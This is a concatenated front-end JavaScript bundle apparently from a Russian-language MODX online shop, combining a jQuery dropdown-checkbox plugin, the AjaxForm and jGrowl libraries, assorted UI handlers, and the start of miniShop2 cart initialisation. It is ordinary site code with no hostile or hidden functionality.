    _refreshCheckboxAll: function() {
      var state = this._anyChecked();

      if (this.alternate) {
        // If all the items are checked, or none are checked, show the checkbox
        if (this._allChecked() || this._noneChecked()) {
          state = true;
        }
        else {
          // Otherwise, don't show the checkbox if any data is checked.
          state = !this._anyChecked();
        }
      }

      this.$element.parents('.dropdown-checkbox').find('.checkbox-all').prop('checked', state);
    },

    /**
     * Removes the search criteria and re-renders the widget using the current data
     * @chained
     */
    _resetSearch: function() {
      this.$parent.find('.search').val('');
      this._reset(this.data);
      return this;
    },

    /**
     * Creates a new list item element representing one data item.
     * @param  {Object} item Data item
     * @return {Element} The new list item element
     */
    _createListItem: function(item) {
      var id = item.id,
          label = item.label,
          isChecked = item.isChecked,
          uuid = new Date().getTime() * Math.random(),
          allChecked = this._allChecked();

      var node = this.listItemPrototype.cloneNode(true);
      var container = node.firstChild;

      $(node).data('id', id);
      container.firstChild.id = uuid;
      container.firstChild.checked = this.alternate && allChecked ? false : isChecked;
      container.lastChild.textContent = label;
      container.lastChild.setAttribute('for', uuid);
      return node;
    },

    /**
     * Adds a single list item to the dropdown, using item. Item is presumed
     * to be in the data array already.
     * @param  {Object} item Data item to add. Should be in this.data already.
     * @chained
     */
    _appendOne: function(item) {
      this.$list.append(this._createListItem(item));
      return this;
    },


    /**
     * Refreshes the state of the "check all", and the state of all the checkboxes
     * @return {[type]} [description]
     */
    _refresh: function() {

    },

    /**
     * Appends one or many list elements to the drop down list for the given data items.
     * @param  {Array<Object>, Object} data Data element(s) to add
     * @chained
     */
    _append: function(data) {
      // Create a list element we can clone
      if (!this.listItemPrototype) this.listItemPrototype = $(templateOption)[0];

      if (!$.isArray(data)) data = [data];

      var len = this.maxItems ? Math.min(this.maxItems, data.length) : data.length;
      var remainder = data.length - this.maxItems;
      var maxItems = this.maxItems;
      var batchsize = 100;
      var templateMaxResults = this.templateMaxResults;
      var createListItem = this._createListItem.bind(this);
      var $list = this.$list;
      var i;
      var $container = this.$parent.find('.dropdown-checkbox-content');

      data = this._sort(data, this.sortOptions);

      (function appendBatch(index) {
        var fragment = document.createDocumentFragment();
        for (i = index; i < Math.min(index + batchsize, len); i++) {
          fragment.appendChild(createListItem(data[i]));
        }
        $list[0].appendChild(fragment);
        if (i < len) {
          defer(appendBatch.bind(null, i));
        }
        else {
          if (remainder > 0 && maxItems) {
            $container.append(wrapMaxItems(templateMaxResults, maxItems, data.length));
          }
        }
      })(0);

      this._showNbSelected();
      return this;
    },

    /**
     * Resets and re-renders the widget using the given data array.
     * @param  {Array<Object>} items Data items
     * @chained
     */
    _reset: function(items) {
      // In bizarro world mode, if not of the items are checked, they all are
      if (this.alternate && this._noneChecked()) {
        this.data.forEach(function(item) {
          item.isChecked = true;
        });
      }

      this._isValidArray(items);
      this.$parent.find('.maxitems').remove();
      this.$list.empty();
      this._append(this._sort(items));
      this._refreshCheckboxAll();
      return this;
    },

    /**
     * Updates the "number of selected items" element
     * @chained
     */
    _showNbSelected: function() {
      if (!this.showNbSelected) return;

      this.$element.find('.dropdown-checkbox-nbselected').html('(' + this._checkedLength() + ')');
      return this;
    },

    // ----------------------------------
    // Event methods
    // ----------------------------------

    /**
     * Handles keyUp events triggered by the search box
     * @param  {Event} event
     */
    onKeyup: function(event) {
      var keyCode = event.keyCode,
        word = this.word = $(event.target).val();

      if (word.length < 1 && keyCode === 8) {
        this.$parent.find('.checkbox-all').show();
        return this._reset(this.data);
      }

      if (keyCode === 27) {
        this.$parent.find('.checkbox-all').show();
        return this._resetSearch();
      }

      // In alternate bizarro world, we have to hide the checkbox
      if (this.alternate) {
        this.$parent.find('.checkbox-all').hide();
      }

      if (this.autosearch || keyCode === 13) {
        if (this._queryUrl) {
          this._query(this._queryMethod,
                      this._queryUrl,
                      this._querySuccess,
                      this._queryError);
        } else {
          var results = this._findMatch(word, this.data);
          if (results.length  > 0) return this._reset(results);
          return this.$list.html(templateNoResult);
        }
      }
    },

    /**
     * Handles a click on "select all" checkbox.
     * @param  {Event} event
     */
    onChangeCheckboxAll: function(event) {
      var isChecked = $(event.target).is(':checked');

      // In alternate mode, when the "check all" check box is checked, none
      // of the items should show as selected, but, in the data, they should
      // all be selected.

      var alternate = this.alternate;
      var $elements = this.$parent.find('ul li');
      var self = this;

      var checkboxState = isChecked;
      var modelState = isChecked;

      if (alternate) {
        if (isChecked) {
          checkboxState = false;
          modelState = true;
        }
        else {
          checkboxState = false;
          modelState = false;
        }
      }

      $elements.each(function() {
        $(this).find('input[type=checkbox]').prop('checked', checkboxState);
        self._setCheckbox(modelState, $(this).data('id'));
      });

      // Make sure we select all the items, not just the visible ones.
      if (alternate && isChecked) {
        this.data.forEach(function(item){
          item.isChecked = true;
        });
      }

      this.$parent.trigger('checked:all', isChecked);
      isChecked ? this.$parent.trigger('check:all') : this.$parent.trigger('uncheck:all');

      // In alternate mode, select the first one if you've created yourself a nice empty list.
      if (alternate && modelState === false) {
        // Reset all the data to unchecked
        this.data.forEach(function(item){
          item.isChecked = false;
        });
        // Select the first one.
        $elements.first().each(function(){
          $(this).find('input[type=checkbox]').prop('checked', true);
          self._setCheckbox(true, $(this).data('id'));
        });
      }

      // Notify changes
      this.hasChanges = true;
    },

    /**
     * Handles a click on a single checkbox.
     * @param {Event} event
     */
    onChangeCheckbox: function(event) {
      var checked = $(event.target).prop('checked');
      var id = $(event.target).parent().parent().data('id');

      // If we're in alternate mode, and all the items are checked, we want to
      // uncheck them and single check this one.
      if (this.alternate && this._allChecked() && checked) {
        this.data.forEach(function(item) {
          item.isChecked = false;
        });

        this._setCheckbox(true, id);
      }
      // If you're in shit mode and you've unchecked everything except one
      // that you're about to uncheck, you will not believe what happens next!
      else if (this.alternate && this._checkedLength() === 1 && !checked) {
        this.data.forEach(function(item) {
          item.isChecked = true;
        });

        this._setCheckbox(true, id);
      }
      else {
        this._setCheckbox(checked, id);
      }

      this._refreshCheckboxAll();
      this.$parent.trigger('checked', checked);
      checked ? this.$parent.trigger('check:checkbox') : this.$parent.trigger('uncheck:checkbox');

      // Notify changes
      this.hasChanges = true;
    },

    // ----------------------------------
    // External methods
    // ----------------------------------
    checked: function() {
      return this._getCheckbox(true);
    },

    unchecked: function() {
      return this._getCheckbox(false);
    },

    items: function() {
      return this._getCheckbox(undefined, true);
    },

    append: function(elements) {
      if (!$.isArray(elements)) {
        this.data.push(elements);
      } else {
        for (var i = 0; i < elements.length; i++)
          this.data.push(elements[i]);
      }

      elements = this._sort(elements);

      this._append(elements);

      // Notify changes
      this.hasChanges = true;
    },

    remove: function(ids) {
      if (!$.isArray(ids)) ids = [ids];
      this._isValidArray(ids);
      this._removeElements(ids);
      this._reset(this.data);

      // Notify changes
      this.hasChanges = true;
    },

    reset: function(elements) {
      if (!$.isArray(elements)) {
        this.data = [elements];
      } else {
        this.data = elements;
      }

      this._reset(elements);

      // Notify changes
      this.hasChanges = true;
    }
  };


  $.fn.dropdownCheckbox = function(option, more) {
    var $this = $(this),
      data = $this.data('dropdownCheckbox'),
      options = typeof option == 'object' && option;

    if (!data) $this.data('dropdownCheckbox', (data = new DropdownCheckbox(this, options)));
    if (typeof option == 'string') return data[option](more);
    return this;
  };

  $.fn.dropdownCheckbox.Constructor = DropdownCheckbox;

}));

var AjaxForm = {

    initialize: function (afConfig) {
        if (!jQuery().ajaxForm) {
            document.write('<script src="' + afConfig['assetsUrl'] + 'js/lib/jquery.form.min.js"><\/script>');
        }
        if (!jQuery().jGrowl) {
            document.write('<script src="' + afConfig['assetsUrl'] + 'js/lib/jquery.jgrowl.min.js"><\/script>');
        }

        $(document).ready(function () {
            $.jGrowl.defaults.closerTemplate = '<div>[ ' + afConfig['closeMessage'] + ' ]</div>';
        });

        $(document).off('submit', afConfig['formSelector']).on('submit', afConfig['formSelector'], function (e) {
            $(this).ajaxSubmit({
                dataType: 'json',
                data: {pageId: afConfig['pageId']},
                url: afConfig['actionUrl'],
                beforeSerialize: function (form) {
                    form.find(':submit').each(function () {
                        if (!form.find('input[type="hidden"][name="' + $(this).attr('name') + '"]').length) {
                            $(form).append(
                                $('<input type="hidden">').attr({
                                    name: $(this).attr('name'),
                                    value: $(this).attr('value')
                                })
                            );
                        }
                    })
                },
                beforeSubmit: function (fields, form) {
                    //noinspection JSUnresolvedVariable
                    if (typeof(afValidated) != 'undefined' && afValidated == false) {
                        return false;
                    }
                    form.find('.error').html('');
                    form.find('.error').removeClass('error');
                    form.find('input,textarea,select,button').attr('disabled', true);
                    return true;
                },
                success: function (response, status, xhr, form) {
                    form.find('input,textarea,select,button').attr('disabled', false);
                    response.form = form;
                    $(document).trigger('af_complete', response);
                    if (!response.success) {
                        AjaxForm.Message.error(response.message);
                        if (response.data) {
                            var key, value, focused;
                            for (key in response.data) {
                                if (response.data.hasOwnProperty(key)) {
                                    if (!focused) {
                                        form.find('[name="' + key + '"]').focus();
                                        focused = true;
                                    }
                                    value = response.data[key];
                                    form.find('.error_' + key).html(value).addClass('error');
                                    form.find('[name="' + key + '"]').addClass('error');
                                }
                            }
                        }
                    }
                    else {
                        AjaxForm.Message.success(response.message);
                        form.find('.error').removeClass('error');
                        form[0].reset();
                        //noinspection JSUnresolvedVariable
                        if (typeof(grecaptcha) != 'undefined') {
                            //noinspection JSUnresolvedVariable
                            grecaptcha.reset();
                        }
                    }
                }
            });
            e.preventDefault();
            return false;
        });

        $(document).on('keypress change', '.error', function () {
            var key = $(this).attr('name');
            $(this).removeClass('error');
            $('.error_' + key).html('').removeClass('error');
        });

        $(document).on('reset', afConfig['formSelector'], function () {
            $(this).find('.error').html('');
            AjaxForm.Message.close();
        });
    }

};


//noinspection JSUnusedGlobalSymbols
AjaxForm.Message = {
    success: function (message, sticky) {
        if (message) {
            if (!sticky) {
                sticky = false;
            }
            $.jGrowl(message, {theme: 'af-message-success', sticky: sticky});
        }
    },
    error: function (message, sticky) {
        if (message) {
            if (!sticky) {
                sticky = false;
            }
            $.jGrowl(message, {theme: 'af-message-error', sticky: sticky});
        }
    },
    info: function (message, sticky) {
        if (message) {
            if (!sticky) {
                sticky = false;
            }
            $.jGrowl(message, {theme: 'af-message-info', sticky: sticky});
        }
    },
    close: function () {
        $.jGrowl('close');
    },
};

$(function () {
    $('[data-toggle=popover]').popover({
        trigger: 'click',
        placement: 'bottom',
        html: true,
    })

    //$("#browser").treeview();
    $('[data-toggle=modal_hack]').click(function (e) {
        e.preventDefault()
        var modal = $(this).attr('href')
        $('.modal').modal('hide')
        $(modal).modal('show')
    })
    $('input[name=phone]').inputmask('mask', {'mask': '+9 (999) 999-9999'}) //specifying fn & options
    $('.tel').inputmask('mask', {'mask': '+9 (999) 999-9999'}) //specifying fn & options

})
$(document).on('click', '.number-spinner button', function () {
    var btn = $(this),
        oldValue = btn.closest('.number-spinner').find('input').val().trim(),
        newVal = 0
    if (btn.attr('data-dir') == 'up') {
        newVal = parseInt(oldValue) + 1
    } else {
        if (oldValue > 1) {
            newVal = parseInt(oldValue) - 1
        } else {
            newVal = 0
        }
    }

    Number.prototype.Crop = function (x) {
        var s = this + '', a = s.split('.')
        a[1] = a[1] || ''
        return parseFloat(a[1].substring(0, x))
    }

    var number = parseFloat(oldValue)
    number = number.Crop(2)
    if (number) {
        btn.closest('.number-spinner').find('input').val(newVal + '.' + number)
    } else {
        btn.closest('.number-spinner').find('input').val(newVal)
    }
})

$(document).on('click', '#mse2_tpl a', function () {
    var tpl = $(this).data('tpl')
    switch (tpl) {
        case 1:
            $('#product_list').addClass('product_list_table')
            $('#product_list').removeClass('product_list_grid')
            break
        case 2:
            $('#product_list').addClass('product_list_grid')
            $('#product_list').removeClass('product_list_table')
            break
        default:
            $('#product_list').addClass('product_list_table')
            $('#product_list').removeClass('product_list_grid')
            break
    }

})

/*$(document).on('click', '#oneClick', function(e) {
    e.preventDefault();
    var title = $('h1').html();
    $('#af_message').val('Хочу купить "'+title+'"');
    $('a[href=#myOrderFast]').click();
    return true;
});*/

var z

function tst (x, x2, obj) {
    var t, t2
    this.appear = function () {
        var op = (obj.style.opacity) ? parseFloat(obj.style.opacity) : parseInt(obj.style.filter) / 100
        if (op < x) {
            clearTimeout(t2)
            op += 0.1
            obj.style.opacity = op
            obj.style.filter = 'alpha(opacity=' + op * 100 + ')'
            t = setTimeout(arguments.callee, 30)
        }
    }
    this.disappear = function () {
        var op = (obj.style.opacity) ? parseFloat(obj.style.opacity) : parseInt(obj.style.filter) / 100

        if (op > x2) {
            clearTimeout(t)
            op -= 0.05
            obj.style.opacity = op
            obj.style.filter = 'alpha(opacity=' + op * 100 + ')'
            t2 = setTimeout(arguments.callee, 60)
        }
    }
}

/*

var fadeTime = 150;
$('.button-group').hover(function() {

    var button = $(this).find('button').prop('disabled');

    if(button != true)
        $(this).find('.dropdown-menu').stop(true, true).delay(fadeTime).fadeIn(fadeTime).parent().addClass('open');

}, function() {
    //$(this).find('fieldset').delay(200).removeClass('open');
    $(this).find('.dropdown-menu').stop(true, true).delay(fadeTime).fadeOut(fadeTime).parent().removeClass('open');
});
*/

$(document).ready(function () {
    var touch = $('#touch-menu')
    var menu = $('.header__menu')
    $(touch).on('click', function (e) {
        e.preventDefault()
        menu.slideToggle()
    })

    var touch2 = $('#mobile_search')
    var menu2 = $('#sitenav')
    $(touch2).on('click', function (e) {
        e.preventDefault()
        menu2.slideToggle()
    })

    var touch3 = $('#mobile_menu')
    var menu3 = $('#b_left')
    $(touch3).on('click', function (e) {
        e.preventDefault()
        if ($('.page-product').length > 0) {
            $('.blk_menu').show()
        } else {
            menu3.slideToggle()
        }
    })

    var touch4 = $('#btn_filter')
    var menu4 = $('#list_items .sort.clearfix')
    $(touch4).on('click', function (e) {
        e.preventDefault()
        menu4.slideToggle()
    })

    var touch2 = $('#mobile_info')
    $(touch2).on('click', function (e) {
        e.preventDefault()
        $('.spalosl').slideToggle()
    })

    /*$(window).resize(function(){
        var w = $(window).width();

        if(w > 767 && menu.is(':hidden')) {
            menu.removeAttr('style');
        }

        if(w > 767 && menu2.is(':hidden')) {
            menu2.removeAttr('style');
        }

        if(w > 767 && menu3.is(':hidden')) {
            menu3.removeAttr('style');
        }
        if(w > 767 && menu4.is(':hidden')) {
            menu4.removeAttr('style');
        }

    });*/

})

$(document).ready(function () {

    if ($('.fancybox').length) {
        $('.fancybox').fancybox({
            openEffect: 'none',
            closeEffect: 'none'
        })
    }

    //$('#oneClick').click();
})

$(document).on('click', '.dropdown-submenu.level1 > a', function (e) {

    var w = window.innerWidth
        || document.documentElement.clientWidth
        || document.body.clientWidth

    if (w < 768) {
        e.preventDefault()
        var elem = $(this).parent().find('.submenu-tab')
        elem.slideToggle()

        $('.modal-backdrop').remove()
        $('body').append('<div class="modal-backdrop  in" style="z-index: 1039"></div>')
        $('.catalogMenu').css('position', 'absolute')

        var h = $('.catalogMenu').css('height')
        $('.blk_menu').css('height', h)
        var chil = $(this).find('.submenu-tab')
        chil.css('height', h)

    }

})

/*$(document).on('click', '#barmenu #menuDrop', function(e) {
	e.preventDefault();

	if($(this).hasClass('menuDrop')) {
		if($('#b_left').hasClass('showDropMenu')) {
			$(this).removeClass('openDropMenu');
			$('#b_left').removeClass('showDropMenu');
		} else {
			$(this).addClass('openDropMenu');
			$('#b_left').addClass('showDropMenu');
		}
	}
	return true;
});*/

OfficeConfig = {
    cssUrl: '/assets/components/office/css/'
    , jsUrl: '/assets/components/office/js/'
    , actionUrl: '/assets/components/office/action.php'
    , close_all_message: 'закрыть все'
    , pageId: mse2Config.pageId
}

AjaxForm.initialize({
    'assetsUrl': '\/assets\/components\/ajaxform\/',
    'actionUrl': '\/assets\/components\/ajaxform\/action.php',
    'closeMessage': '\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435',
    'formSelector': 'form.ajax_form',
    'pageId': mse2Config.pageId
})

//menuDrop

/*$('#menuDrop').hover(function() {

	var button = $(this).find('button').prop('disabled');

	if(!$('.menu-megadrop').length){

		$('body').append('<div class="menu-megadrop in"></div>');
		$('.menu-megadrop').html($('.blk_menu').html());

		$(".menu-megadrop").hoverIntent({
			over: makeTall2,
			out: makeShort2,
			selector: '> li'
		});

	}

}, function() {

	//$(this).find('.dropdown-menu').stop(true, true).delay(fadeTime).fadeOut(fadeTime).parent().removeClass('open');
});*/

/*$('#menuDrop').mouseleave(function(){

	if($('.modal-backdrop').css('display') == 'none') {
		$('.modal-backdrop').remove();
		$('.menu-megadrop .catalogMenu').css('position','inherit');
		$('.menu-megadrop').hide();
	}

});*/

/*
$('#popup__contener_search,#popup__contener').mouseenter(function(){
	$('body').addClass('modal-open');
	$('body').css('padding-right','15px');
});
$('#popup__contener_search,#popup__contener').mouseleave(function(){
	$('body').removeClass('modal-open');
	$('body').css('padding-right','0');
});
*/

$(document).ready(function () {
    if ($('#firmsonmap_biglink').length) {
        $('iframe').attr('width', '100%')
    }

    $(document).on('change', '#mse2_sort_select', function () {
        var $selectedOption = $(this).find('option:selected')
        var $classOption = $selectedOption.val()
        $('.' + $classOption).click()
    })

})

if ($('#msOrder').length) {

    $(document).on('change', 'input[name="card"]', function () {
        $('#payment_5').trigger('click')
    })

    $(document).on('click', 'input[name="payment"]', function () {
        if ($(this).val() != 5) {
            $('input[name="card"]').removeAttr('checked')
        }
    })

}

$(document).on('click', '#searsh_button', function () {
    $('.msearch2').submit()
})

// Перемотка предыдущий следующий
$(document).on('click', '#no_ajax_s', function (e) {
    e.preventDefault()

    var elem = $(this)
    var resource_id = $('#modx_resource_id').html()
    var cxlass = elem.attr('class')
    var data = elem.data()
    var parent = data.parent
    var current = data.current
    var next_resource = elem.attr('rel')

    switch (parent) {
        case 18:
            var selector = 'articleFixed_news'
            break
        case 9232:
            var selector = 'articleFixed_article'
            break
        default:
            break
    }

    $.ajax({
        method: 'POST',
        dataType: 'json',
        data: {
            t_action: 'articlefixed',
            resource_id: resource_id,
            current: current,
            parent: parent,
            next_resource: next_resource
        }
    }).done(function (response) {
        if (response.outer) {
            $('#' + selector).html(response.outer)
        }
    })

    return false
})

// Перемотка предыдущий следующий
$(document).on('click', '#btnbestPrice', function (e) {
    e.preventDefault()

    var data = $(this).data()

    var name = $('h1').html()
    var price = data.price + ' руб.'

    $('#af_tovar').val(name)
    $('#af_price').val(price)
    $('#tovat_txt').html(name)

    $('#tovat_price').html(price)
    console.log(name)

    $('#bestPrice').modal('show')

    return false
})

$(document).on('af_complete', function (event, response) {
    if (response.success) {
        $('.modal').modal('hide')
        $('#responseMessage').modal('show')
        $('#responseMessage .modal-title').text('Сообщение успешно отправлено!')
        $('#responseMessage .modal-body').html('<p>' + response.message + '</p>')
        return false
    }
})

$(document).ready(function () {
    $('.aside-accordeon .columnBlock__spoiledContent__name .switch').click(function () {

        var $filterCon = $(this).closest('.columnBlock__spoiledContent')
        var $filterConContent = $filterCon.find('.columnBlock__spoiledContent__paddedContent')
        if ($filterCon.hasClass('active')) {
            $filterCon.removeClass('active')

            $filterConContent.slideUp({
                duration: 'fast',
                easing: 'linear'
            })
        } else {
            $filterCon.addClass('active')
            $filterConContent.slideDown({
                duration: 'fast',
                easing: 'linear'
            })
        }

    })
    //columnBlock__spoiledContent
    /*
    $('.aside-accordeon > li .switch').click(function () {
        if ($(this).parents('li').children('ul').is(':visible')) {
            $(this).parents('li').removeClass('active')
        } else {
            $(this).parents('li').addClass('active')
            figureScrollPane()
        }
    })*/

    /*$('.aside-filters-title').click(function () {
        $(this).parents('.aside-filters-block').toggleClass('active')
    })*/

})

function topLinkRefresh() 
{
   var width = (($(window).width() - 1000) / 2) - 100;
   var left = (($(window).width() - 1000) / 2) + 1000 + 30;
   
   if (width < 0)
   {
       $('#scroll-top').css({'display': 'none', 'left': '-9999px'});;
   } 
   else 
   {
       $('#scroll-top').css({'left': left+'px'});
      
       if($(window).scrollTop() >= 300) 
       {
           $('#scroll-top').fadeIn(500);
       } 
   }
}
$(document).ready(function(){
    topLinkRefresh();
    
    $(window).resize(function(){
       topLinkRefresh();
    });
    
    $(window).scroll(function() {

       //ie hack
       if(!jQuery.support.hrefNormalized) {
           $('#scroll-top').css({
               'position': 'absolute',
               'top': $(window).scrollTop() + $(window).height()
           });
       }
       
       $('#scroll-top').css({'position': 'fixed', 'top': 'auto'});
     
       if($(window).scrollTop() >= 300) 
       {
           $('#scroll-top').fadeIn(500);
       } 
       else 
       {
           $('#scroll-top').fadeOut(500);
       }
   });
    
    $('#scroll-top').click(function() {
        $("html,body").animate({"scrollTop": 0}, 500);
        return false;
    });
});
buShowBugPhoto = {
	timeout: null
	,initialize: function () {

		var xOffset		= 310;
		var yOffset		= -211;
		var selector	= '.product_list_table #screenshot';
		var elem		= '.product_list_table a.screenshot';

		$(document).on('mouseover', '.product_list_table a.screenshot', function(e) {

			this.t = this.title;
			this.title = "";
			var c = (this.t != "") ? "<br/>" + this.t : "";
			var valchek = $(this).attr('data-rel');//this.rel;
			var cheken = '/assets/images/';

			if(valchek.slice(0,15) != cheken) {
				return false;
			}

			var elem = $(this).parent().find('#screenshot');
			if(!elem.length){
				$(this).append("<p id='screenshot'><img src='"+ $(this).attr('data-rel') +"' alt='ошибка загрузки' />"+ c +"</p>");
			}

			if($('.items_analog').length){
				var xOffset = xOffset + 20;
			}


			var yOffset = '-211px';
			if($('#msCart').length){
				console.log($('#msCart').length);
				var yOffset = '111px';
			}

			$('#screenshot').css("top",(e.pageY - xOffset) + "px").css("left", yOffset).fadeIn("fast");

		});

		$(document).on('mouseout', '.product_list_table a.screenshot', function(e) {
			this.title = this.t;
			$('#screenshot').remove();
		});
		$(document).on('mousemove', '.product_list_table a.screenshot', function(e) {
			//$('#screenshot').css("top",(e.pageY - xOffset) + "px").css("left",(e.pageX + yOffset) + "px");
		});
	}
};
$(document).ready(function () {
	buShowBugPhoto.initialize();
});
miniShop2 = {}
miniShop2Config = {
    cssUrl: '/assets/components/minishop2/css/web/'
    , jsUrl: '/assets/components/minishop2/js/web/'
    , imagesUrl: '/assets/components/minishop2/images/web/'
    , actionUrl: '/assets/components/minishop2/action.php'
    , ctx: 'web'
    , close_all_message: 'закрыть все'
    , price_format: [2, '.', ' ']
    , price_format_no_zeros: 1
    , weight_format: [3, '.', ' ']
    , weight_format_no_zeros: 1
    , callbacksObjectTemplate: function () {
        return {
            before: function () {/*return false to prevent send data*/}
            , response: {success: function (response) {}, error: function (response) {}}
            , ajax: {done: function (xhr) {}, fail: function (xhr) {}, always: function (xhr) {}}
        }
    }
}
miniShop2.Callbacks = miniShop2Config.Callbacks = {
    Cart: {
        add: miniShop2Config.callbacksObjectTemplate()
        , remove: miniShop2Config.callbacksObjectTemplate()
        , change: miniShop2Config.callbacksObjectTemplate()
        , clean: miniShop2Config.callbacksObjectTemplate()
    }
    , Order: {
        add: miniShop2Config.callbacksObjectTemplate()
        , getcost: miniShop2Config.callbacksObjectTemplate()
        , clean: miniShop2Config.callbacksObjectTemplate()
        , submit: miniShop2Config.callbacksObjectTemplate()
        , getRequired: miniShop2Config.callbacksObjectTemplate()
    }
}
!function(a){a.jGrowl=function(b,c){0===a("#jGrowl").length&&a('<div id="jGrowl"></div>').addClass(c&&c.position?c.position:a.jGrowl.defaults.position).appendTo(c&&c.appendTo?c.appendTo:a.jGrowl.defaults.appendTo),a("#jGrowl").jGrowl(b,c)},a.fn.jGrowl=function(b,c){if(void 0===c&&a.isPlainObject(b)&&(c=b,b=c.message),a.isFunction(this.each)){var d=arguments;return this.each(function(){void 0===a(this).data("jGrowl.instance")&&(a(this).data("jGrowl.instance",a.extend(new a.fn.jGrowl,{notifications:[],element:null,interval:null})),a(this).data("jGrowl.instance").startup(this)),a.isFunction(a(this).data("jGrowl.instance")[b])?a(this).data("jGrowl.instance")[b].apply(a(this).data("jGrowl.instance"),a.makeArray(d).slice(1)):a(this).data("jGrowl.instance").create(b,c)})}},a.extend(a.fn.jGrowl.prototype,{defaults:{pool:0,header:"",group:"",sticky:!1,position:"top-right",appendTo:"body",glue:"after",theme:"default",themeState:"highlight",corners:"10px",check:250,life:3e3,closeDuration:"normal",openDuration:"normal",easing:"swing",closer:!0,closeTemplate:"&times;",closerTemplate:"<div>[ close all ]</div>",log:function(){},beforeOpen:function(){},afterOpen:function(){},open:function(){},beforeClose:function(){},close:function(){},click:function(){},animateOpen:{opacity:"show"},animateClose:{opacity:"hide"}},notifications:[],element:null,interval:null,create:function(b,c){var d=a.extend({},this.defaults,c);"undefined"!=typeof d.speed&&(d.openDuration=d.speed,d.closeDuration=d.speed),this.notifications.push({message:b,options:d}),d.log.apply(this.element,[this.element,b,d])},render:function(b){var c=this,d=b.message,e=b.options;e.themeState=""===e.themeState?"":"ui-state-"+e.themeState;var f=a("<div/>").addClass("jGrowl-notification alert "+e.themeState+" ui-corner-all"+(void 0!==e.group&&""!==e.group?" "+e.group:"")).append(a("<button/>").addClass("jGrowl-close").html(e.closeTemplate)).append(a("<div/>").addClass("jGrowl-header").html(e.header)).append(a("<div/>").addClass("jGrowl-message").html(d)).data("jGrowl",e).addClass(e.theme).children(".jGrowl-close").bind("click.jGrowl",function(){return a(this).parent().trigger("jGrowl.beforeClose"),!1}).parent();a(f).bind("mouseover.jGrowl",function(){a(".jGrowl-notification",c.element).data("jGrowl.pause",!0)}).bind("mouseout.jGrowl",function(){a(".jGrowl-notification",c.element).data("jGrowl.pause",!1)}).bind("jGrowl.beforeOpen",function(){e.beforeOpen.apply(f,[f,d,e,c.element])!==!1&&a(this).trigger("jGrowl.open")}).bind("jGrowl.open",function(){e.open.apply(f,[f,d,e,c.element])!==!1&&("after"==e.glue?a(".jGrowl-notification:last",c.element).after(f):a(".jGrowl-notification:first",c.element).before(f),a(this).animate(e.animateOpen,e.openDuration,e.easing,function(){a.support.opacity===!1&&this.style.removeAttribute("filter"),null!==a(this).data("jGrowl")&&"undefined"!=typeof a(this).data("jGrowl")&&(a(this).data("jGrowl").created=new Date),a(this).trigger("jGrowl.afterOpen")}))}).bind("jGrowl.afterOpen",function(){e.afterOpen.apply(f,[f,d,e,c.element])}).bind("click",function(){e.click.apply(f,[f,d,e,c.element])}).bind("jGrowl.beforeClose",function(){e.beforeClose.apply(f,[f,d,e,c.element])!==!1&&a(this).trigger("jGrowl.close")}).bind("jGrowl.close",function(){a(this).data("jGrowl.pause",!0),a(this).animate(e.animateClose,e.closeDuration,e.easing,function(){a.isFunction(e.close)?e.close.apply(f,[f,d,e,c.element])!==!1&&a(this).remove():a(this).remove()})}).trigger("jGrowl.beforeOpen"),""!==e.corners&&void 0!==a.fn.corner&&a(f).corner(e.corners),a(".jGrowl-notification:parent",c.element).length>1&&0===a(".jGrowl-closer",c.element).length&&this.defaults.closer!==!1&&a(this.defaults.closerTemplate).addClass("jGrowl-closer "+this.defaults.themeState+" ui-corner-all").addClass(this.defaults.theme).appendTo(c.element).animate(this.defaults.animateOpen,this.defaults.speed,this.defaults.easing).bind("click.jGrowl",function(){a(this).siblings().trigger("jGrowl.beforeClose"),a.isFunction(c.defaults.closer)&&c.defaults.closer.apply(a(this).parent()[0],[a(this).parent()[0]])})},update:function(){a(this.element).find(".jGrowl-notification:parent").each(function(){void 0!==a(this).data("jGrowl")&&void 0!==a(this).data("jGrowl").created&&a(this).data("jGrowl").created.getTime()+parseInt(a(this).data("jGrowl").life,10)<(new Date).getTime()&&a(this).data("jGrowl").sticky!==!0&&(void 0===a(this).data("jGrowl.pause")||a(this).data("jGrowl.pause")!==!0)&&a(this).trigger("jGrowl.beforeClose")}),this.notifications.length>0&&(0===this.defaults.pool||a(this.element).find(".jGrowl-notification:parent").length<this.defaults.pool)&&this.render(this.notifications.shift()),a(this.element).find(".jGrowl-notification:parent").length<2&&a(this.element).find(".jGrowl-closer").animate(this.defaults.animateClose,this.defaults.speed,this.defaults.easing,function(){a(this).remove()})},startup:function(b){this.element=a(b).addClass("jGrowl").append('<div class="jGrowl-notification"></div>'),this.interval=setInterval(function(){var c=a(b).data("jGrowl.instance");void 0!==c&&c.update()},parseInt(this.defaults.check,10))},shutdown:function(){a(this.element).removeClass("jGrowl").find(".jGrowl-notification").trigger("jGrowl.close").parent().empty(),clearInterval(this.interval)},close:function(){a(this.element).find(".jGrowl-notification").each(function(){a(this).trigger("jGrowl.beforeClose")})}}),a.jGrowl.defaults=a.fn.jGrowl.prototype.defaults}(jQuery);
//# sourceMappingURL=jquery.jgrowl.map
// typeof $.fn.ajaxForm == 'function' || document.write('<script src="'+miniShop2Config.jsUrl+'lib/jquery.form.min.js"><\/script>');
//typeof $.fn.jGrowl == 'function' || document.write('<script src="' + miniShop2Config.jsUrl + 'lib/jquery.jgrowl.min.js"><\/script>');

(function(window, document, $, undefined) {

	miniShop2.ajaxProgress = false;
	miniShop2.setup = function() {
		// selectors & $objects
		this.actionName = 'ms2_action';
		this.action = ':submit[name=' + this.actionName + ']';
		this.form = '.ms2_form';
		this.$doc = $(document);
		this.inputCount = 'input[name=count]';

		this.sendData = {
			$form: null,
			action: null,
			formData: null
		};
	};
	miniShop2.initialize = function() {
		miniShop2.setup();
		// Indicator of active ajax request

		$(this.inputCount).numberMask({
			type:'float',
			beforePoint:4,
			afterPoint: 2,
			defaultValueInput:'1.1',
			decimalMark:'.'
		});

		miniShop2.$doc
			.ajaxStart(function() {
				miniShop2.ajaxProgress = true;
			})
			.ajaxStop(function() {
				miniShop2.ajaxProgress = false;
			})
			.on('submit', miniShop2.form, function(e) {
				e.preventDefault();
				var $form = $(this);
				var action = $form.find(miniShop2.action).val();

				if (action) {
					var formData = $form.serializeArray();
					formData.push({
						name: miniShop2.actionName,
						value: action
					});
					miniShop2.sendData = {
						$form: $form,
						action: action,
						formData: formData
					};
					miniShop2.controller();
				}
			})
		miniShop2.Cart.initialize();
		miniShop2.Message.initialize();
		miniShop2.Order.initialize();
		miniShop2.Gallery.initialize();
